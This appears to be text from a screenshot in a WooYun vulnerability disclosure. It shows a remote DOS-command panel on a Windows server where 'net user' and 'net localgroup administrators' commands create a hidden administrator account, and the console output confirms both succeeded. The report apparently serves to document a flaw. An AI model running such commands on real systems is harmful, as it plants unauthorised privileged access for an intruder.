 执行DOS命令
DOS命令或者DOS批处理文件
net user yuewuhen wooyun /add
net localgroup administrators yuewuhen /add
二次运行时执行结果不清
执 行
退 出
'鑰夈' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\WINDOWS\system32>net user yuewuhen wooyun /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators yuewuhen /add
命令成功完成。
www.wooyun.org